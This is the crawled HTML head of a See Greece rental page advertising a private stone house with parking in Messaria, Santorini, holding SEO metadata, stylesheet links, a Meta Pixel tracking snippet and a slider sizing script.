

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/
body_size: 30872
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.7.0">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Relax in Santorini at our private residence with parking - See Greece</title>
	<meta name="description" content="Our newly constructed private residence is in the middle of Santorini, at Messaria village. Enjoy your vacations in our traditional stone-made house." />
	<link rel="canonical" href="https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Relax in Santorini at our private residence with parking - See Greece" />
	<meta property="og:description" content="Our newly constructed private residence is in the middle of Santorini, at Messaria village. Enjoy your vacations in our traditional stone-made house." />
	<meta property="og:url" content="https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/" />
	<meta property="og:site_name" content="See Greece" />
	<meta property="article:publisher" content="https://www.facebook.com/seegreece.gr/" />
	<meta property="article:modified_time" content="2020-01-12T07:32:34+00:00" />
	<meta property="og:image" content="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13.jpg" />
	<meta property="og:image:width" content="1620" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@seegreecegr" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/","url":"https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/","name":"Relax in Santorini at our private residence with parking - See Greece","isPartOf":{"@id":"https://seegreece.gr/#website"},"primaryImageOfPage":{"@id":"https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/#primaryimage"},"image":{"@id":"https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/#primaryimage"},"thumbnailUrl":"https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13.jpg","datePublished":"2017-02-19T17:06:53+00:00","dateModified":"2020-01-12T07:32:34+00:00","breadcrumb":{"@id":"https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/#primaryimage","url":"https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13.jpg","contentUrl":"https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13.jpg","width":1620,"height":1080},{"@type":"BreadcrumbList","@id":"https://seegreece.gr/rental/islands/santorini/relax-santorini-private-residence-parking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"See Greece","item":"https://seegreece.gr/"},{"@type":"ListItem","position":2,"name":"Rentals","item":"https://seegreece.gr/rentals/"},{"@type":"ListItem","position":3,"name":"Islands","item":"https://seegreece.gr/rental/property-location/islands/"},{"@type":"ListItem","position":4,"name":"Relax in Santorini at our private residence with parking"}]},{"@type":"WebSite","@id":"https://seegreece.gr/#website","url":"https://seegreece.gr/","name":"See Greece","description":"See Greece the way we do!","publisher":{"@id":"https://seegreece.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seegreece.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seegreece.gr/#organization","name":"See Greece","url":"https://seegreece.gr/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seegreece.gr/#/schema/logo/image/","url":"https://seegreece.gr/cms/wp-content/uploads/2013/02/logo.png","contentUrl":"https://seegreece.gr/cms/wp-content/uploads/2013/02/logo.png","width":500,"height":250,"caption":"See Greece"},"image":{"@id":"https://seegreece.gr/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/seegreece/","https://www.facebook.com/seegreece.gr/","https://twitter.com/seegreecegr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="See Greece &raquo; Feed" href="https://seegreece.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="See Greece &raquo; Comments Feed" href="https://seegreece.gr/comments/feed/" />
<link rel="preload" href="https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://seegreece.gr/cms/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://seegreece.gr/cms/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://seegreece.gr/cms/wp-includes/css/dist/block-library/style.min.css?ver=53d3cb4d676f851e4fb60d885fab8a0a' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0054a6;--wp--preset--color--on-accent: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='udefault-css' href='https://seegreece.gr/cms/wp-content/plugins/ultimate-wp-query-search-filter/themes/default.css?ver=all' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://seegreece.gr/cms/wp-content/themes/Total/style.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<link rel='stylesheet' id='wpex-contact-form-7-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-contact-form-7.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://seegreece.gr/cms/wp-content/themes/total-seegreece/style.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.7.0' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.7.0' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//seegreece.gr/cms/wp-content/uploads/pum/pum-site-styles.css?generated=1674852509&#038;ver=1.17.1' media='all' />
<script src='https://seegreece.gr/cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://seegreece.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://seegreece.gr/wp-json/wp/v2/rental/4181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seegreece.gr/cms/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seegreece.gr/cms/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://seegreece.gr/?p=4181' />
<link rel="alternate" type="application/json+oembed" href="https://seegreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseegreece.gr%2Frental%2Fislands%2Fsantorini%2Frelax-santorini-private-residence-parking%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seegreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseegreece.gr%2Frental%2Fislands%2Fsantorini%2Frelax-santorini-private-residence-parking%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="57x57" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="60x60" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="72x72" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="76x76" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="114x114" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="120x120" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="144x144" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-144x144.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="152x152" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-152x152.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="180x180" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-180x180.png?v=3eemq2MPmM">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-32x32.png?v=3eemq2MPmM" sizes="32x32">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-194x194.png?v=3eemq2MPmM" sizes="194x194">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-96x96.png?v=3eemq2MPmM" sizes="96x96">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/android-chrome-192x192.png?v=3eemq2MPmM" sizes="192x192">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-16x16.png?v=3eemq2MPmM" sizes="16x16">
<link rel="manifest" href="/cms/wp-content/uploads/fbrfg/manifest.json?v=3eemq2MPmM">
<link rel="mask-icon" href="/cms/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=3eemq2MPmM" color="#f8991d">
<link rel="shortcut icon" href="/cms/wp-content/uploads/fbrfg/favicon.ico?v=3eemq2MPmM">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="msapplication-TileImage" content="/cms/wp-content/uploads/fbrfg/mstile-144x144.png?v=3eemq2MPmM">
<meta name="msapplication-config" content="/cms/wp-content/uploads/fbrfg/browserconfig.xml?v=3eemq2MPmM">
<meta name="theme-color" content="#ffffff">   <meta name="google-site-verification" content="4YDa7Sw5dmSwJz71o7MB2XYJfrok6ydTCgIFwRXWnKU" />
    
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1986095984733823', {}, {
    "agent": "wordpress-6.1.9-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1986095984733823&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-size:15px}.main-navigation-ul .link-inner{font-family:"Roboto Slab";font-weight:700;font-size:16px;text-transform:capitalize}.main-navigation-ul .sub-menu .link-inner{font-family:"Open Sans",sans-serif;font-weight:600}.wpex-mobile-menu,#sidr-main{font-family:"Roboto Slab";font-weight:700;font-size:16px;text-transform:capitalize}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#1e73be}body.single-post .single-post-title{color:#1e73be}.site-breadcrumbs{font-style:italic;font-size:12px}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-family:"Roboto Slab";font-weight:700}h2,.wpex-h2{font-size:1.615em;margin:30px 0 20px 0}.footer-widget .widget-title{font-weight:400}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:100px;width:auto}.page-header.has-bg-image{background-image:url(https://seegreece.gr/cms/wp-content/uploads/2017/02/sayagata-400px.png)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#0054a6;--wpex-accent-alt:#0054a6;--wpex-border-main:#24c3f4;--wpex-link-color:#0054a6;--wpex-hover-heading-link-color:#0054a6;--wpex-hover-link-color:#24c3f4;--wpex-btn-bg:#0054a6;--wpex-hover-btn-bg:#f8991d;--wpex-input-border-radius:5px;--wpex-input-color:#1e73be;--wpex-focus-input-color:#1e73be;--wpex-input-bg:#ffffff;--wpex-focus-input-bg:#ffffff;--wpex-input-border-color:#1e73be;--wpex-focus-input-border-color:#1e73be;--wpex-pagination-link-padding:1em;--wpex-pagination-link-color:#1e73be;--wpex-hover-pagination-link-color:#dd9933;--wpex-active-pagination-link-color:#dd9933;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:50px;--wpex-vc-column-inner-margin-bottom:40px}label{color:#dd9933}.page-header.wpex-supports-mods{padding-top:10px;padding-bottom:10px}.site-breadcrumbs{color:#231f20}.site-breadcrumbs .sep{color:#24c3f4}.site-breadcrumbs a{color:#24c3f4}.site-breadcrumbs a:hover{color:#0054a6}.header-padding{padding-top:10px;padding-bottom:10px}.wpex-sticky-header-holder.is-sticky #site-header{opacity:1}#site-navigation-wrap{--wpex-hover-main-nav-link-color:#0054a6;--wpex-active-main-nav-link-color:#0054a6;--wpex-dropmenu-border-color:#1e73be;--wpex-dropmenu-caret-border-color:#1e73be;--wpex-megamenu-divider-color:#1e73be;--wpex-active-dropmenu-link-color:#1e73be;--wpex-active-hover-dropmenu-link-color:#1e73be;--wpex-active-dropmenu-link-bg:#ffffff;--wpex-active-hover-dropmenu-link-bg:#ffffff}#footer{--wpex-surface-1:#f8991d;background-color:#f8991d;color:#ffffff;--wpex-heading-color:#ffffff;--wpex-text-2:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-hover-link-color:#231f20}@media only screen and (min-width:960px){:root{--wpex-primary-sidebar-width:29%}#site-logo .logo-img{max-width:200px}}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:200px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo .logo-img{max-width:200px}}</style></head>

